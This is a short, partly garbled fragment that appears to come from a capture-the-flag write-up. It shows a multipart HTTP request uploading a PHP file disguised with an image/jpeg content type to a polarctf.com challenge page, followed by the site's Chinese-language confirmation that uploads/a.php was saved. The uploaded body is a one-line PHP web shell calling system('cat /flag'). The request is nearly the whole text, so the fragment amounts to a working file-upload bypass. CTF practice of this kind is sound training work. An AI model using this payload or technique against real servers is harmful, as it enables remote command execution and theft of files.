 /avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer:
http://388b76aa-e72a-4be9-b238-42305c045068.www.polarctf.co
m:8090/index.php?page=givemeaimage
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPYckDTWKcff1Aa4F
Content-Disposition: form-data; name="file"; filename="
a.php"
Content-Type: image/jpeg
<?php system('cat /flag');?>
------WebKitFormBoundaryPYckDTWKcff1Aa4F--
选择文件 未选择任何文件
上传
文件上传成功: uploads/a.php